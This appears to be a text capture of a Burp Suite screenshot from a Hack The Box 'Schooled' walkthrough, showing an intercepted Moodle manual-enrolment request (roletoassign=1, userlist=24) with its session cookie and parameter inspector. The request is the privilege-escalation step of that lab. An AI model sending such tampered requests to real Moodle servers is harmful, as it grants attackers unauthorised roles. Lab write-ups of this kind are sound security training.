 Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&
action=enrol&enrolid=10&sesskey=EFU1KBVtf2&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0
&userlist%5B%5D=24&roletoassign=1&startdate=4&duration=
HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer:
http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=u2ocqtkbdqpr7sqg4rf0lq0of7
12
13
Response
INSPECTOR
?
Request Attributes
Query Parameters (11)
NAME VALUE
mform_showmore_main 0
id 5
action enrol
enrolid 10
sesskey EFU1KBVtf2
_qf__enrol_manual_en... 1
mform_showmore_id_... 0
userlist%5B%5D 24
roletoassign 1
startdate 4
duration
Remove Add...
Body Parameters (0)
Request Cookies (1)
Request Headers (10)